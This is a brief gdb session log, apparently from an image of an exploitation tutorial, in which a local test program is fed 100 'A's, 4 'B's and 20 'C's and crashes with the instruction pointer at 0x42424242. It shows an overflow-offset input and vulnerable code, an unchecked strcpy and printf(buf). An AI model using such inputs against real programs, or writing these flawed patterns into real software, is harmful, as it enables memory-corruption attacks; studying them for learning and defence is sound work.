 Starting program: /root/Desktop/test $(python -c 'print "A"*100+"B"*4+"C"*20')
Breakpoint 1, main (argc=2, argv=0xbffff2c4) at test.c:6
6               strcpy(buf, argv[1]);
(gdb) c
Continuing.
Breakpoint 2, main (argc=1128481603, argv=0x43434343) at test.c:7
7               printf(buf);
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()